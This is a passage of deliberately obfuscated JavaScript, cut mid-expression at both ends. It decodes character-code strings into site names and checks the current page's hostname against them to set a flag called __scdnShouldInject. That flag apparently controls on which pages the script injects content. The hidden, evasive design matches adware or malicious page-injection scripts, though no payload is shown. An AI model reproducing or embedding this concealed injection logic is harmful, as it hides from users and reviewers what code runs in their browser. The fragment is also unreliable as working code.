(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return 